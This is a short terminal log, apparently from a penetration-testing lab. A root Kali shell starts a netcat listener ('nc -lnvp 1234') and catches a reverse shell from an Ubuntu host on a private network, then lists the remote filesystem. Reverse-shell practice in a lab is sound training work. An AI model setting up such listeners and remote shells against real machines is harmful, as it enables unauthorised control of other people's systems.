 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1234
listening on [any] 1234 ...
ls
connect to [192.168.198.128] from (UNKNOWN) [192.168.198.132] 59774
Linux ubuntu 5.15.0-105-generic #115~20.04.1-Ubuntu SMP Mon Apr 15 17:3
 13:14:27 up 42 min,  1 user,  load average: 0.06, 0.11, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
user     :0       :0               12:33   ?xdm?   2:34   0.01s /usr/li
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sud
/bin/sh: 0: can't access tty; job control turned off
$ bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
$